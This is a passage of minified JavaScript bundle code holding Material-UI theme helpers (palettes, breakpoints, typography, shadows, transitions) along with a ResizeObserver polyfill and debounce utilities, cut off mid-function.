e&&e.__esModule?e:{default:e}}e.addedDiff=s.default,e.diff=a.default,e.deletedDiff=l.default,e.updatedDiff=c.default,e.detailedDiff=u.default}));var mp,vp={};var gp=mp=function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(vp,"__esModule",{value:!0});var bp=void 0;vp.default=bp;var yp={};function wp(){return yp=wp=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},wp.apply(this,arguments)}var xp=t(yp=wp),_p=gp(yp),Sp={},Cp=mp;Object.defineProperty(Sp,"__esModule",{value:!0});var Ep=void 0;Sp.default=Ep;var kp={},Op=mp;Object.defineProperty(kp,"__esModule",{value:!0});var Tp=void 0;kp.default=Tp;var Mp;var Rp,Pp=t(Mp=function(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e});Op(Mp);var Ip=function(e,t){if(null==e)return{};var n,r,i={},o=Object.keys(e);for(r=0;r<o.length;r++)n=o[r],t.indexOf(n)>=0||(i[n]=e[n]);return i};var zp=Op(Rp=function(e,t){if(null==e)return{};var n,r,i=Ip(e,t);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);for(r=0;r<o.length;r++)n=o[r],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(i[n]=e[n])}return i}),Ap={},Lp=mp;Object.defineProperty(Ap,"__esModule",{value:!0});var Dp=function(e){var t=e.values,n=void 0===t?{xs:0,sm:600,md:960,lg:1280,xl:1920}:t,r=e.unit,i=void 0===r?"px":r,o=e.step,a=void 0===o?5:o,s=(0,Fp.default)(e,["values","unit","step"]);function l(e){var t="number"==typeof n[e]?n[e]:e;return"@media (min-width:".concat(t).concat(i,")")}function c(e,t){var r=$p.indexOf(t);return r===$p.length-1?l(e):"@media (min-width:".concat("number"==typeof n[e]?n[e]:e).concat(i,") and ")+"(max-width:".concat((-1!==r&&"number"==typeof n[$p[r+1]]?n[$p[r+1]]:t)-a/100).concat(i,")")}return(0,Wp.default)({keys:$p,values:n,up:l,down:function(e){var t=$p.indexOf(e)+1,r=n[$p[t]];return t===$p.length?l("xs"):"@media (max-width:".concat(("number"==typeof r&&t>0?r:e)-a/100).concat(i,")")},between:c,only:function(e){return c(e,e)},width:function(e){return n[e]}},s)};Ap.default=Dp;var Np=void 0;Ap.keys=Np;var Wp=Lp(yp),Fp=Lp(Rp),$p=["xs","sm","md","lg","xl"];Np=$p,Ap.keys=Np;var Bp=Op(Ap),jp={},Hp=mp;Object.defineProperty(jp,"__esModule",{value:!0});var Vp=function(e,t,n){var r;return(0,Up.default)({gutters:function(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,Up.default)({paddingLeft:t(2),paddingRight:t(2)},n,(0,qp.default)({},e.up("sm"),(0,Up.default)({paddingLeft:t(3),paddingRight:t(3)},n[e.up("sm")])))},toolbar:(r={minHeight:56},(0,qp.default)(r,"".concat(e.up("xs")," and (orientation: landscape)"),{minHeight:48}),(0,qp.default)(r,e.up("sm"),{minHeight:64}),r)},n)};jp.default=Vp;var qp=Hp(Mp),Up=Hp(yp);var Gp=Op(jp),Zp={},Kp=mp;Object.defineProperty(Zp,"__esModule",{value:!0});var Yp=function(e){var t=e.primary,n=void 0===t?{light:cf.default[300],main:cf.default[500],dark:cf.default[700]}:t,r=e.secondary,i=void 0===r?{light:pf.default.A200,main:pf.default.A400,dark:pf.default.A700}:r,o=e.error,a=void 0===o?{light:mf.default[300],main:mf.default[500],dark:mf.default[700]}:o,s=e.warning,l=void 0===s?{light:bf.default[300],main:bf.default[500],dark:bf.default[700]}:s,c=e.info,u=void 0===c?{light:xf.default[300],main:xf.default[500],dark:xf.default[700]}:c,d=e.success,p=void 0===d?{light:Cf.default[300],main:Cf.default[500],dark:Cf.default[700]}:d,f=e.type,h=void 0===f?"light":f,m=e.contrastThreshold,v=void 0===m?3:m,g=e.tonalOffset,b=void 0===g?.2:g,y=(0,Qp.default)(e,["primary","secondary","error","warning","info","success","type","contrastThreshold","tonalOffset"]);function w(e){if(!e)throw new TypeError("Material-UI: missing background argument in getContrastText(".concat(e,")."));var t=(0,Ef.getContrastRatio)(e,Gf.text.primary)>=v?Gf.text.primary:qf.text.primary;return t}function x(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:500,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:300,r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:700;return!(e=(0,Jp.default)({},e)).main&&e[t]&&(e.main=e[t]),Zf(e,"light",n,b),Zf(e,"dark",r,b),e.contrastText||(e.contrastText=w(e.main)),e}var _={dark:Gf,light:qf};0;return Zt((0,Jp.default)({common:nf.default,type:h,primary:x(n),secondary:x(i,"A400","A200","A700"),error:x(a),warning:x(l),info:x(u),success:x(p),grey:af.default,contrastThreshold:v,getContrastText:w,augmentColor:x,tonalOffset:b},_[h]),y)};Zp.default=Yp;var Xp=(Uf=void 0,Zp.light=Uf);Zp.dark=Xp;var Jp=Kp(yp),Qp=Kp(Rp),ef={};Object.defineProperty(ef,"__esModule",{value:!0});var tf=void 0;ef.default=tf;tf={black:"#000",white:"#fff"},ef.default=tf;var nf=Kp(ef),rf={};Object.defineProperty(rf,"__esModule",{value:!0});var of=void 0;rf.default=of;of={50:"#fafafa",100:"#f5f5f5",200:"#eeeeee",300:"#e0e0e0",400:"#bdbdbd",500:"#9e9e9e",600:"#757575",700:"#616161",800:"#424242",900:"#212121",A100:"#d5d5d5",A200:"#aaaaaa",A400:"#303030",A700:"#616161"},rf.default=of;var af=Kp(rf),sf={};Object.defineProperty(sf,"__esModule",{value:!0});var lf=void 0;sf.default=lf;lf={50:"#e8eaf6",100:"#c5cae9",200:"#9fa8da",300:"#7986cb",400:"#5c6bc0",500:"#3f51b5",600:"#3949ab",700:"#303f9f",800:"#283593",900:"#1a237e",A100:"#8c9eff",A200:"#536dfe",A400:"#3d5afe",A700:"#304ffe"},sf.default=lf;var cf=Kp(sf),uf={};Object.defineProperty(uf,"__esModule",{value:!0});var df=void 0;uf.default=df;df={50:"#fce4ec",100:"#f8bbd0",200:"#f48fb1",300:"#f06292",400:"#ec407a",500:"#e91e63",600:"#d81b60",700:"#c2185b",800:"#ad1457",900:"#880e4f",A100:"#ff80ab",A200:"#ff4081",A400:"#f50057",A700:"#c51162"},uf.default=df;var pf=Kp(uf),ff={};Object.defineProperty(ff,"__esModule",{value:!0});var hf=void 0;ff.default=hf;hf={50:"#ffebee",100:"#ffcdd2",200:"#ef9a9a",300:"#e57373",400:"#ef5350",500:"#f44336",600:"#e53935",700:"#d32f2f",800:"#c62828",900:"#b71c1c",A100:"#ff8a80",A200:"#ff5252",A400:"#ff1744",A700:"#d50000"},ff.default=hf;var mf=Kp(ff),vf={};Object.defineProperty(vf,"__esModule",{value:!0});var gf=void 0;vf.default=gf;gf={50:"#fff3e0",100:"#ffe0b2",200:"#ffcc80",300:"#ffb74d",400:"#ffa726",500:"#ff9800",600:"#fb8c00",700:"#f57c00",800:"#ef6c00",900:"#e65100",A100:"#ffd180",A200:"#ffab40",A400:"#ff9100",A700:"#ff6d00"},vf.default=gf;var bf=Kp(vf),yf={};Object.defineProperty(yf,"__esModule",{value:!0});var wf=void 0;yf.default=wf;wf={50:"#e3f2fd",100:"#bbdefb",200:"#90caf9",300:"#64b5f6",400:"#42a5f5",500:"#2196f3",600:"#1e88e5",700:"#1976d2",800:"#1565c0",900:"#0d47a1",A100:"#82b1ff",A200:"#448aff",A400:"#2979ff",A700:"#2962ff"},yf.default=wf;var xf=Kp(yf),_f={};Object.defineProperty(_f,"__esModule",{value:!0});var Sf=void 0;_f.default=Sf;Sf={50:"#e8f5e9",100:"#c8e6c9",200:"#a5d6a7",300:"#81c784",400:"#66bb6a",500:"#4caf50",600:"#43a047",700:"#388e3c",800:"#2e7d32",900:"#1b5e20",A100:"#b9f6ca",A200:"#69f0ae",A400:"#00e676",A700:"#00c853"},_f.default=Sf;var Cf=Kp(_f),Ef={};Object.defineProperty(Ef,"__esModule",{value:!0});var kf=Wf;Ef.hexToRgb=kf;var Of=function(e){if(0===e.indexOf("#"))return e;var t=$f(e).values;return"#".concat(t.map((function(e){return 1===(t=e.toString(16)).length?"0".concat(t):t;var t})).join(""))};Ef.rgbToHex=Of;var Tf=Ff;Ef.hslToRgb=Tf;var Mf=$f;Ef.decomposeColor=Mf;var Rf=Bf;Ef.recomposeColor=Rf;var Pf=function(e,t){var n=jf(e),r=jf(t);return(Math.max(n,r)+.05)/(Math.min(n,r)+.05)};Ef.getContrastRatio=Pf;var If=jf;Ef.getLuminance=If;var zf=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:.15;return jf(e)>.5?Hf(e,t):Vf(e,t)};Ef.emphasize=zf;var Af=function(e,t){e=$f(e),t=Nf(t),("rgb"===e.type||"hsl"===e.type)&&(e.type+="a");return e.values[3]=t,Bf(e)};Ef.fade=Af;var Lf=Hf;Ef.darken=Lf;var Df=Vf;function Nf(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:1;return Math.min(Math.max(t,e),n)}function Wf(e){e=e.substr(1);var t=new RegExp(".{1,".concat(e.length/3,"}"),"g"),n=e.match(t);return n&&1===n[0].length&&(n=n.map((function(e){return e+e}))),n?"rgb(".concat(n.map((function(e){return parseInt(e,16)})).join(", "),")"):""}function Ff(e){var t=(e=$f(e)).values,n=t[0],r=t[1]/100,i=t[2]/100,o=r*Math.min(i,1-i),a=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:(e+n/30)%12;return i-o*Math.max(Math.min(t-3,9-t,1),-1)},s="rgb",l=[Math.round(255*a(0)),Math.round(255*a(8)),Math.round(255*a(4))];return"hsla"===e.type&&(s+="a",l.push(t[3])),Bf({type:s,values:l})}function $f(e){if(e.type)return e;if("#"===e.charAt(0))return $f(Wf(e));var t=e.indexOf("("),n=e.substring(0,t);if(-1===["rgb","rgba","hsl","hsla"].indexOf(n))throw new Error(["Material-UI: unsupported `".concat(e,"` color."),"We support the following formats: #nnn, #nnnnnn, rgb(), rgba(), hsl(), hsla()."].join("\n"));var r=e.substring(t+1,e.length-1).split(",");return{type:n,values:r=r.map((function(e){return parseFloat(e)}))}}function Bf(e){var t=e.type,n=e.values;return-1!==t.indexOf("rgb")?n=n.map((function(e,t){return t<3?parseInt(e,10):e})):-1!==t.indexOf("hsl")&&(n[1]="".concat(n[1],"%"),n[2]="".concat(n[2],"%")),"".concat(t,"(").concat(n.join(", "),")")}function jf(e){var t="hsl"===(e=$f(e)).type?$f(Ff(e)).values:e.values;return t=t.map((function(e){return(e/=255)<=.03928?e/12.92:Math.pow((e+.055)/1.055,2.4)})),Number((.2126*t[0]+.7152*t[1]+.0722*t[2]).toFixed(3))}function Hf(e,t){if(e=$f(e),t=Nf(t),-1!==e.type.indexOf("hsl"))e.values[2]*=1-t;else if(-1!==e.type.indexOf("rgb"))for(var n=0;n<3;n+=1)e.values[n]*=1-t;return Bf(e)}function Vf(e,t){if(e=$f(e),t=Nf(t),-1!==e.type.indexOf("hsl"))e.values[2]+=(100-e.values[2])*t;else if(-1!==e.type.indexOf("rgb"))for(var n=0;n<3;n+=1)e.values[n]+=(255-e.values[n])*t;return Bf(e)}Ef.lighten=Df;var qf={text:{primary:"rgba(0, 0, 0, 0.87)",secondary:"rgba(0, 0, 0, 0.54)",disabled:"rgba(0, 0, 0, 0.38)",hint:"rgba(0, 0, 0, 0.38)"},divider:"rgba(0, 0, 0, 0.12)",background:{paper:nf.default.white,default:af.default[50]},action:{active:"rgba(0, 0, 0, 0.54)",hover:"rgba(0, 0, 0, 0.04)",hoverOpacity:.04,selected:"rgba(0, 0, 0, 0.08)",selectedOpacity:.08,disabled:"rgba(0, 0, 0, 0.26)",disabledBackground:"rgba(0, 0, 0, 0.12)",disabledOpacity:.38,focus:"rgba(0, 0, 0, 0.12)",focusOpacity:.12,activatedOpaciy:.12}},Uf=qf;Zp.light=Uf;var Gf={text:{primary:nf.default.white,secondary:"rgba(255, 255, 255, 0.7)",disabled:"rgba(255, 255, 255, 0.5)",hint:"rgba(255, 255, 255, 0.5)",icon:"rgba(255, 255, 255, 0.5)"},divider:"rgba(255, 255, 255, 0.12)",background:{paper:af.default[800],default:"#303030"},action:{active:nf.default.white,hover:"rgba(255, 255, 255, 0.08)",hoverOpacity:.08,selected:"rgba(255, 255, 255, 0.16)",selectedOpacity:.16,disabled:"rgba(255, 255, 255, 0.3)",disabledBackground:"rgba(255, 255, 255, 0.12)",disabledOpacity:.38,focus:"rgba(255, 255, 255, 0.12)",focusOpacity:.12,activatedOpaciy:.24}};function Zf(e,t,n,r){e[t]||(e.hasOwnProperty(n)?e[t]=e[n]:"light"===t?e.light=(0,Ef.lighten)(e.main,r):"dark"===t&&(e.dark=(0,Ef.darken)(e.main,1.5*r)))}Xp=Gf,Zp.dark=Xp;var Kf=Op(Zp),Yf={},Xf=mp;Object.defineProperty(Yf,"__esModule",{value:!0});var Jf=function(e,t){var n="function"==typeof t?t(e):t,r=n.fontFamily,i=void 0===r?rh:r,o=n.fontSize,a=void 0===o?14:o,s=n.fontWeightLight,l=void 0===s?300:s,c=n.fontWeightRegular,u=void 0===c?400:c,d=n.fontWeightMedium,p=void 0===d?500:d,f=n.fontWeightBold,h=void 0===f?700:f,m=n.htmlFontSize,v=void 0===m?16:m,g=n.allVariants,b=n.pxToRem,y=(0,eh.default)(n,["fontFamily","fontSize","fontWeightLight","fontWeightRegular","fontWeightMedium","fontWeightBold","htmlFontSize","allVariants","pxToRem"]);0;var w=a/14,x=b||function(e){return"".concat(e/v*w,"rem")},_=function(e,t,n,r,o){return(0,Qf.default)({fontFamily:i,fontWeight:e,fontSize:x(t),lineHeight:n},i===rh?{letterSpacing:"".concat(th(r/t),"em")}:{},{},o,{},g)},S={h1:_(l,96,1.167,-1.5),h2:_(l,60,1.2,-.5),h3:_(u,48,1.167,0),h4:_(u,34,1.235,.25),h5:_(u,24,1.334,0),h6:_(p,20,1.6,.15),subtitle1:_(u,16,1.75,.15),subtitle2:_(p,14,1.57,.1),body1:_(u,16,1.5,.15),body2:_(u,14,1.43,.15),button:_(p,14,1.75,.4,nh),caption:_(u,12,1.66,.4),overline:_(u,12,2.66,1,nh)};return Zt((0,Qf.default)({htmlFontSize:v,pxToRem:x,round:th,fontFamily:i,fontSize:a,fontWeightLight:l,fontWeightRegular:u,fontWeightMedium:p,fontWeightBold:h},S),y,{clone:!1})};Yf.default=Jf;var Qf=Xf(yp),eh=Xf(Rp);function th(e){return Math.round(1e5*e)/1e5}var nh={textTransform:"uppercase"},rh='"Roboto", "Helvetica", "Arial", sans-serif';var ih=Op(Yf),oh={};Object.defineProperty(oh,"__esModule",{value:!0});var ah=void 0;oh.default=ah;function sh(){return["".concat(arguments.length<=0?void 0:arguments[0],"px ").concat(arguments.length<=1?void 0:arguments[1],"px ").concat(arguments.length<=2?void 0:arguments[2],"px ").concat(arguments.length<=3?void 0:arguments[3],"px rgba(0,0,0,").concat(.2,")"),"".concat(arguments.length<=4?void 0:arguments[4],"px ").concat(arguments.length<=5?void 0:arguments[5],"px ").concat(arguments.length<=6?void 0:arguments[6],"px ").concat(arguments.length<=7?void 0:arguments[7],"px rgba(0,0,0,").concat(.14,")"),"".concat(arguments.length<=8?void 0:arguments[8],"px ").concat(arguments.length<=9?void 0:arguments[9],"px ").concat(arguments.length<=10?void 0:arguments[10],"px ").concat(arguments.length<=11?void 0:arguments[11],"px rgba(0,0,0,").concat(.12,")")].join(",")}ah=["none",sh(0,2,1,-1,0,1,1,0,0,1,3,0),sh(0,3,1,-2,0,2,2,0,0,1,5,0),sh(0,3,3,-2,0,3,4,0,0,1,8,0),sh(0,2,4,-1,0,4,5,0,0,1,10,0),sh(0,3,5,-1,0,5,8,0,0,1,14,0),sh(0,3,5,-1,0,6,10,0,0,1,18,0),sh(0,4,5,-2,0,7,10,1,0,2,16,1),sh(0,5,5,-3,0,8,10,1,0,3,14,2),sh(0,5,6,-3,0,9,12,1,0,3,16,2),sh(0,6,6,-3,0,10,14,1,0,4,18,3),sh(0,6,7,-4,0,11,15,1,0,4,20,3),sh(0,7,8,-4,0,12,17,2,0,5,22,4),sh(0,7,8,-4,0,13,19,2,0,5,24,4),sh(0,7,9,-4,0,14,21,2,0,5,26,4),sh(0,8,9,-5,0,15,22,2,0,6,28,5),sh(0,8,10,-5,0,16,24,2,0,6,30,5),sh(0,8,11,-5,0,17,26,2,0,6,32,5),sh(0,9,11,-5,0,18,28,2,0,7,34,6),sh(0,9,12,-6,0,19,29,2,0,7,36,6),sh(0,10,13,-6,0,20,31,3,0,8,38,7),sh(0,10,13,-6,0,21,33,3,0,8,40,7),sh(0,10,14,-6,0,22,35,3,0,8,42,7),sh(0,11,14,-7,0,23,36,3,0,9,44,8),sh(0,11,15,-7,0,24,38,3,0,9,46,8)],oh.default=ah;var lh=Op(oh),ch={};Object.defineProperty(ch,"__esModule",{value:!0});var uh=void 0;ch.default=uh;uh={borderRadius:4},ch.default=uh;var dh=Op(ch),ph={};Object.defineProperty(ph,"__esModule",{value:!0});var fh=function(){var e,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:8;if(t.mui)return t;e="function"==typeof t?t:function(e){return t*e};var n=function(){for(var t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];return 0===n.length?e(1):1===n.length?e(n[0]):n.map((function(t){var n=e(t);return"number"==typeof n?"".concat(n,"px"):n})).join(" ")};return Object.defineProperty(n,"unit",{get:function(){return t}}),n.mui=!0,n};ph.default=fh;var hh=Op(ph),mh={},vh=mp;Object.defineProperty(mh,"__esModule",{value:!0});var gh=(wh=void 0,_h=mh.easing=wh,mh.duration=_h);mh.default=gh;var bh=vh(Rp),yh={easeInOut:"cubic-bezier(0.4, 0, 0.2, 1)",easeOut:"cubic-bezier(0.0, 0, 0.2, 1)",easeIn:"cubic-bezier(0.4, 0, 1, 1)",sharp:"cubic-bezier(0.4, 0, 0.6, 1)"},wh=yh;mh.easing=wh;var xh={shortest:150,shorter:200,short:250,standard:300,complex:375,enteringScreen:225,leavingScreen:195},_h=xh;function Sh(e){return"".concat(Math.round(e),"ms")}mh.duration=_h,gh={easing:yh,duration:xh,create:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:["all"],t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=t.duration,r=void 0===n?xh.standard:n,i=t.easing,o=void 0===i?yh.easeInOut:i,a=t.delay,s=void 0===a?0:a;(0,bh.default)(t,["duration","easing","delay"]);return(Array.isArray(e)?e:[e]).map((function(e){return"".concat(e," ").concat("string"==typeof r?r:Sh(r)," ").concat(o," ").concat("string"==typeof s?s:Sh(s))})).join(",")},getAutoHeightDuration:function(e){if(!e)return 0;var t=e/36;return Math.round(10*(4+15*Math.pow(t,.25)+t/5))}},mh.default=gh;var Ch=Op(mh),Eh={};Object.defineProperty(Eh,"__esModule",{value:!0});var kh=void 0;Eh.default=kh;kh={mobileStepper:1e3,speedDial:1050,appBar:1100,drawer:1200,modal:1300,snackbar:1400,tooltip:1500},Eh.default=kh;var Oh=Op(Eh);Tp=function(){for(var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.breakpoints,n=void 0===t?{}:t,r=e.mixins,i=void 0===r?{}:r,o=e.palette,a=void 0===o?{}:o,s=e.spacing,l=e.typography,c=void 0===l?{}:l,u=(0,zp.default)(e,["breakpoints","mixins","palette","spacing","typography"]),d=(0,Kf.default)(a),p=(0,Bp.default)(n),f=(0,hh.default)(s),h=Zt({breakpoints:p,direction:"ltr",mixins:(0,Gp.default)(p,f,i),overrides:{},palette:d,props:{},shadows:lh.default,typography:(0,ih.default)(d,c),spacing:f,shape:dh.default,transitions:Ch.default,zIndex:Oh.default},u),m=arguments.length,v=new Array(m>1?m-1:0),g=1;g<m;g++)v[g-1]=arguments[g];return h=v.reduce((function(e,t){return Zt(e,t)}),h)},kp.default=Tp,Ep=(0,Cp(kp).default)(),Sp.default=Ep;var Th=gp(Sp);bp=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return Ta(e,(0,_p.default)({defaultTheme:Th.default},t))},vp.default=bp;var Mh=t(vp),Rh={},Ph=mp;Object.defineProperty(Rh,"__esModule",{value:!0});var Ih=function(){return ji()||zh.default};Rh.default=Ih;var zh=Ph(Sp);var Ah=t(Rh),Lh=function(){if("undefined"!=typeof Map)return Map;function e(e,t){var n=-1;return e.some((function(e,r){return e[0]===t&&(n=r,!0)})),n}return function(){function t(){this.__entries__=[]}return Object.defineProperty(t.prototype,"size",{get:function(){return this.__entries__.length},enumerable:!0,configurable:!0}),t.prototype.get=function(t){var n=e(this.__entries__,t),r=this.__entries__[n];return r&&r[1]},t.prototype.set=function(t,n){var r=e(this.__entries__,t);~r?this.__entries__[r][1]=n:this.__entries__.push([t,n])},t.prototype.delete=function(t){var n=this.__entries__,r=e(n,t);~r&&n.splice(r,1)},t.prototype.has=function(t){return!!~e(this.__entries__,t)},t.prototype.clear=function(){this.__entries__.splice(0)},t.prototype.forEach=function(e,t){void 0===t&&(t=null);for(var n=0,r=this.__entries__;n<r.length;n++){var i=r[n];e.call(t,i[1],i[0])}},t}()}(),Dh="undefined"!=typeof window&&"undefined"!=typeof document&&window.document===document,Nh=void 0!==e&&e.Math===Math?e:"undefined"!=typeof self&&self.Math===Math?self:"undefined"!=typeof window&&window.Math===Math?window:Function("return this")(),Wh="function"==typeof requestAnimationFrame?requestAnimationFrame.bind(Nh):function(e){return setTimeout((function(){return e(Date.now())}),1e3/60)};var Fh=["top","right","bottom","left","width","height","size","weight"],$h="undefined"!=typeof MutationObserver,Bh=function(){function e(){this.connected_=!1,this.mutationEventsAdded_=!1,this.mutationsObserver_=null,this.observers_=[],this.onTransitionEnd_=this.onTransitionEnd_.bind(this),this.refresh=function(e,t){var n=!1,r=!1,i=0;function o(){n&&(n=!1,e()),r&&s()}function a(){Wh(o)}function s(){var e=Date.now();if(n){if(e-i<2)return;r=!0}else n=!0,r=!1,setTimeout(a,t);i=e}return s}(this.refresh.bind(this),20)}return e.prototype.addObserver=function(e){~this.observers_.indexOf(e)||this.observers_.push(e),this.connected_||this.connect_()},e.prototype.removeObserver=function(e){var t=this.observers_,n=t.indexOf(e);~n&&t.splice(n,1),!t.length&&this.connected_&&this.disconnect_()},e.prototype.refresh=function(){this.updateObservers_()&&this.refresh()},e.prototype.updateObservers_=function(){var e=this.observers_.filter((function(e){return e.gatherActive(),e.hasActive()}));return e.forEach((function(e){return e.broadcastActive()})),e.length>0},e.prototype.connect_=function(){Dh&&!this.connected_&&(document.addEventListener("transitionend",this.onTransitionEnd_),window.addEventListener("resize",this.refresh),$h?(this.mutationsObserver_=new MutationObserver(this.refresh),this.mutationsObserver_.observe(document,{attributes:!0,childList:!0,characterData:!0,subtree:!0})):(document.addEventListener("DOMSubtreeModified",this.refresh),this.mutationEventsAdded_=!0),this.connected_=!0)},e.prototype.disconnect_=function(){Dh&&this.connected_&&(document.removeEventListener("transitionend",this.onTransitionEnd_),window.removeEventListener("resize",this.refresh),this.mutationsObserver_&&this.mutationsObserver_.disconnect(),this.mutationEventsAdded_&&document.removeEventListener("DOMSubtreeModified",this.refresh),this.mutationsObserver_=null,this.mutationEventsAdded_=!1,this.connected_=!1)},e.prototype.onTransitionEnd_=function(e){var t=e.propertyName,n=void 0===t?"":t;Fh.some((function(e){return!!~n.indexOf(e)}))&&this.refresh()},e.getInstance=function(){return this.instance_||(this.instance_=new e),this.instance_},e.instance_=null,e}(),jh=function(e,t){for(var n=0,r=Object.keys(t);n<r.length;n++){var i=r[n];Object.defineProperty(e,i,{value:t[i],enumerable:!1,writable:!1,configurable:!0})}return e},Hh=function(e){return e&&e.ownerDocument&&e.ownerDocument.defaultView||Nh},Vh=Yh(0,0,0,0);function qh(e){return parseFloat(e)||0}function Uh(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];return t.reduce((function(t,n){return t+qh(e["border-"+n+"-width"])}),0)}function Gh(e){var t=e.clientWidth,n=e.clientHeight;if(!t&&!n)return Vh;var r=Hh(e).getComputedStyle(e),i=function(e){for(var t={},n=0,r=["top","right","bottom","left"];n<r.length;n++){var i=r[n],o=e["padding-"+i];t[i]=qh(o)}return t}(r),o=i.left+i.right,a=i.top+i.bottom,s=qh(r.width),l=qh(r.height);if("border-box"===r.boxSizing&&(Math.round(s+o)!==t&&(s-=Uh(r,"left","right")+o),Math.round(l+a)!==n&&(l-=Uh(r,"top","bottom")+a)),!function(e){return e===Hh(e).document.documentElement}(e)){var c=Math.round(s+o)-t,u=Math.round(l+a)-n;1!==Math.abs(c)&&(s-=c),1!==Math.abs(u)&&(l-=u)}return Yh(i.left,i.top,s,l)}var Zh="undefined"!=typeof SVGGraphicsElement?function(e){return e instanceof Hh(e).SVGGraphicsElement}:function(e){return e instanceof Hh(e).SVGElement&&"function"==typeof e.getBBox};function Kh(e){return Dh?Zh(e)?function(e){var t=e.getBBox();return Yh(0,0,t.width,t.height)}(e):Gh(e):Vh}function Yh(e,t,n,r){return{x:e,y:t,width:n,height:r}}var Xh=function(){function e(e){this.broadcastWidth=0,this.broadcastHeight=0,this.contentRect_=Yh(0,0,0,0),this.target=e}return e.prototype.isActive=function(){var e=Kh(this.target);return this.contentRect_=e,e.width!==this.broadcastWidth||e.height!==this.broadcastHeight},e.prototype.broadcastRect=function(){var e=this.contentRect_;return this.broadcastWidth=e.width,this.broadcastHeight=e.height,e},e}(),Jh=function(e,t){var n,r,i,o,a,s,l,c=(r=(n=t).x,i=n.y,o=n.width,a=n.height,s="undefined"!=typeof DOMRectReadOnly?DOMRectReadOnly:Object,l=Object.create(s.prototype),jh(l,{x:r,y:i,width:o,height:a,top:i,right:r+o,bottom:a+i,left:r}),l);jh(this,{target:e,contentRect:c})},Qh=function(){function e(e,t,n){if(this.activeObservations_=[],this.observations_=new Lh,"function"!=typeof e)throw new TypeError("The callback provided as parameter 1 is not a function.");this.callback_=e,this.controller_=t,this.callbackCtx_=n}return e.prototype.observe=function(e){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if("undefined"!=typeof Element&&Element instanceof Object){if(!(e instanceof Hh(e).Element))throw new TypeError('parameter 1 is not of type "Element".');var t=this.observations_;t.has(e)||(t.set(e,new Xh(e)),this.controller_.addObserver(this),this.controller_.refresh())}},e.prototype.unobserve=function(e){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if("undefined"!=typeof Element&&Element instanceof Object){if(!(e instanceof Hh(e).Element))throw new TypeError('parameter 1 is not of type "Element".');var t=this.observations_;t.has(e)&&(t.delete(e),t.size||this.controller_.removeObserver(this))}},e.prototype.disconnect=function(){this.clearActive(),this.observations_.clear(),this.controller_.removeObserver(this)},e.prototype.gatherActive=function(){var e=this;this.clearActive(),this.observations_.forEach((function(t){t.isActive()&&e.activeObservations_.push(t)}))},e.prototype.broadcastActive=function(){if(this.hasActive()){var e=this.callbackCtx_,t=this.activeObservations_.map((function(e){return new Jh(e.target,e.broadcastRect())}));this.callback_.call(e,t,e),this.clearActive()}},e.prototype.clearActive=function(){this.activeObservations_.splice(0)},e.prototype.hasActive=function(){return this.activeObservations_.length>0},e}(),em="undefined"!=typeof WeakMap?new WeakMap:new Lh,tm=function e(t){if(!(this instanceof e))throw new TypeError("Cannot call a class as a function.");if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");var n=Bh.getInstance(),r=new Qh(t,n,this);em.set(this,r)};["observe","unobserve","disconnect"].forEach((function(e){tm.prototype[e]=function(){var t;return(t=em.get(this))[e].apply(t,arguments)}}));var nm=void 0!==Nh.ResizeObserver?Nh.ResizeObserver:tm;function rm(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}var im="object"==typeof e&&e&&e.Object===Object&&e,om="object"==typeof self&&self&&self.Object===Object&&self,am=im||om||Function("return this")(),sm=function(){return am.Date.now()},lm=am.Symbol,cm=Object.prototype,um=cm.hasOwnProperty,dm=cm.toString,pm=lm?lm.toStringTag:void 0;var fm=Object.prototype.toString;var hm=lm?lm.toStringTag:void 0;function mm(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":hm&&hm in Object(e)?function(e){var t=um.call(e,pm),n=e[pm];try{e[pm]=void 0;var r=!0}catch(e){}var i=dm.call(e);return r&&(t?e[pm]=n:delete e[pm]),i}(e):function(e){return fm.call(e)}(e)}var vm=/^\s+|\s+$/g,gm=/^[-+]0x[0-9a-f]+$/i,bm=/^0b[01]+$/i,ym=/^0o[0-7]+$/i,wm=parseInt;function xm(e){if("number"==typeof e)return e;if(function(e){return"symbol"==typeof e||function(e){return null!=e&&"object"==typeof e}(e)&&"[object Symbol]"==mm(e)}(e))return NaN;if(rm(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=rm(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(vm,"");var n=bm.test(e);return n||ym.test(e)?wm(e.slice(2),n?2:8):gm.test(e)?NaN:+e}var _m=Math.max,Sm=Math.min;function Cm(e,t,n){var r,i,o,a,s,l,c=0,u=!1,d=!1,p=!0;if("function"!=typeof e)throw new TypeError("Expected a function");function f(t){var n=r,o=i;return r=i=void 0,c=t,a=e.apply(o,n)}function h(e){return c=e,s=setTimeout(v,t),u?f(e):a}function m(e){var n=e-l;return void 0===l||n>=t||n<0||d&&e-c>=o}function v(){var e=sm();if(m(e))return g(e);s=setTimeout(v,function(e){var n=t-(e-l);return 